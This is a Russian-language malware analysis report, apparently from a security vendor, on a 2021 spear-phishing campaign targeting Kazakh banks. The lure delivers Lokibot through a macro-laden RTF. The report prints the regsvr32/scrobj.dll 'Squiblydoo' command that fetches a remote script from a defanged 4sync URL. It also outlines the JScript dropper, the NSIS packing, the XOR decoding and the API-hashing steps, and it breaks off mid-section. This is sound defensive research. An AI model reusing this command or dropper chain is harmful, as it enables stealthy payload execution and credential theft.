Анализ угрозы Spear Phishing на банковский сегмент РК

Объект

tLab Technologies обнаружила рассылку вредоносных писем нацеленных на банковский сектор. Ip адреса участвовавшие в атаке на момент написания отчета были активны. 24-25 марта 2021 года с электронной почты K.T********[@]jysanbank.kz было разослано три письма с вредоносным вложением на адреса:

- contactcentre[@]atfbank.kz

- cv[@]halykbank.kz

- info[@]halykbank.kz

- pr[@]halykbank.kz

Хэш суммы SHA256 вредоносных писем на Virustotal:

- 2b45933d7be85b25852aad047cce920f5cc194b3b97c9a506e2e77b48db71893

- bd1157563857255a85714e13e2737436191400becf833cd05111dbe15936865a

- 9c55fc0cadd2d699ffd00b5e82b803d777ef60613286cb576aa27eb978692d5b

Все три письма содержали следующий заголовок:

Request for Quotation from JSC _First Heartland Jýsan Bank

Вредоносным вложением был документ в формате RTF с именами:

- Tender Document.doc

- Запрос коммерческого предложения.doc

Данный документ содержит вредоносный Excel лист с VBA макросом





В системе tLab мы можем увидеть, что образец содержит 11 OLE объектов



Содержимое VBA макроса сильно обфусцировано

В нем находится функция Workbook_Open(), что означает запуск вредоносного кода при открытии документа. Код макроса предназначен для сокрытия запуска команды:

regsvr32 /s /n /u

/i:hxxps://www.4sync.com/web/directDownload/n8xwG0al/tney5Kzj.ee4f77081b9ef9d05a06af2c7026c967

scrobj.dll

Данная команда является известным способом запуска удаленного скрипта с правами обычного пользователя. Так как скрипт скачивается и запускается легитимными программами подписанными Microsoft, данный способ позволяет избегать детектирования антивирусами. Техника называется Squiblydoo и описана в MITRE Cyber Analytics Repository. Скрипт скачивается по адресу:

hxxps://www.4sync.com/web/directDownload/n8xwG0al/tney5Kzj.ee4f77081b9ef9d05a06af2c7026c967



Вредоносный скрипт является jscript файлом.



В скрипте можно увидеть длинную строку, которая начинается с байтов “4d5a”, что является сигнатурой PE файла. Скрипт раскодирует вредоносную нагрузку в виде EXE файла. Деобфусцированное вручную содержимое скрипта выглядит следующим образом:

Алгоритм работы скрипта:

- Создание ActiveX объекта WScript.Shell, который позволяет выполнять команды

- Получение пути к временной папке пользователя, с помощью переменной окружения %temp%

- Создание имени будущего файла путем конкатенации пути к временной папке и заранее известной строки

- Декодирование PE файла

- Создание ActiveX объекта ADODB.Stream

- Запись декодированных данных в файл, с помощью ADODB.Stream

- Запуск получившегося файла



В декодированном EXE (вредоносная нагрузка) файле обнаруживаются строки, связанные с установщиком NSIS

Nullsoft Scriptable Install System (NSIS) — система создания установочных программ для Microsoft Windows с открытым исходным кодом, разработанная компанией Nullsoft. Для установки программ, NSIS использует специальный скрипт, в котором содержится алгоритм установки. Если распаковать вредоносную нагрузку программой 7zip, то мы получим скрипт установки и папку с плагинами



Папка с плагинами содержит DLL файл с именем 9e98xvt.dll.

Скрипт установки содержит код для вызова функции Bgcedtxsf в 9e98xvt.dll.



Функция Bgcedtxsf раскодирует вредоносную нагрузку путем функции XOR с заранее известными значениями.



Вредоносная нагрузка в закодированном виде находится в байтовом массиве:



Получившийся в результате PE файл является стилером Lokibot. Lokibot - это шпионское ПО, которое ворует данные браузера, криптовалютных кошельков, FTP и другого софта пользователя. Он характерен использованием параметра “-u”, который при наличии выполняет функцию sleep на 10 секунд. Это необходимо для выполнения обновления.



Lokibot создает скрытую папку в APPDATA с именем длиной 5 символов и копирует туда себя. В реестре Lokibot создает папку с адресом C&C сервера и путем до своей копии





Lokibot использует API hashing для сокрытия списка импортируемых функций. Для этого на стек кладется заранее известное закодированное имя функции. Аргумент который кладется последним на стек - это id библиотеки откуда нужно взять функцию (0 - kernel32, …). Нахождение функции Sleep



Нахождение функции advapi32_CryptCreateHash

Нахождение функции advapi32_CryptAcquireContextW





Функция нахождения нужных функций состоит из операции xor с заранее известным ключом 0x4358ad54

Функция хэширования имен функций:

